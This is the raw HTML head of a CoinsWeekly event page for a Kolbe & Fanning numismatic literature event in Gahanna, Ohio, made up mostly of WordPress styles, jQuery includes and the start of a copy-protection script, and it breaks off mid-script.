

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/event/usa-gahanna-oh-kolbe-fanning-3/?id=1478834009&long_events=1&ajaxCalendar=1&mo=3&yr=2023
body_size: 48769
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>USA-Gahanna (OH), Kolbe &#038; Fanning | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="10.07.2021 @ 0:00 - P. Scott Rubin Numismatic Literature">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/event/usa-gahanna-oh-kolbe-fanning-3/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/event/usa-gahanna-oh-kolbe-fanning-3/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/event/usa-gahanna-oh-kolbe-fanning-3/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/event/usa-gahanna-oh-kolbe-fanning-3/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"0076223707"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/event/usa-gahanna-oh-kolbe-fanning-3/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=146311' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fevent%2Fusa-gahanna-oh-kolbe-fanning-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fevent%2Fusa-gahanna-oh-kolbe-fanning-3%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"8a3f917b52","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
